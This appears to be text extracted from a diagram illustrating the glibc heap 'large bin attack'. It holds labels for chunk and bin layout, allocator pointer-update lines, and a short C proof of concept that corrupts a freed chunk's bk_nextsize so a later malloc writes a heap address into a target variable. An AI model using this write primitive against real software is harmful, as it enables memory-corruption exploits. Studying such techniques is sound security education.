 chunk(p1)
prev_size
0x431
p1
fd
bk
fd_nextsize
&target-4
...
chunk(g1)
prev_size
0x21
g1
fd
...
chunk(p2)
prev_size
0x421
p2
fd
...
chunk(g2)
prev_size
0x21
g2
fd
...
chunk(g3)
prev_size
0x441
g3
fd
...
unsorted bin
bk
fd
victim
chunk(p2)
largebin[0]
bk
fwd, bck
fd
bk
chunk(p1)
fd
bck = bin;
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
41 size_t target = 0;
43 size_t *p1 = malloc(0x428);
45 size_t *g1 = malloc(0x18);
50 size_t *p2 = malloc(0x418);
53 size_t *g2 = malloc(0x18);
58 free(p1);
60 size_t *g3 = malloc(0x438);
65 free(p2);
72 p1[3] = (size_t)((&target)-4);
77 size_t *g4 = malloc(0x438);
&target-4
prev_size
size
fd
bk
&target
0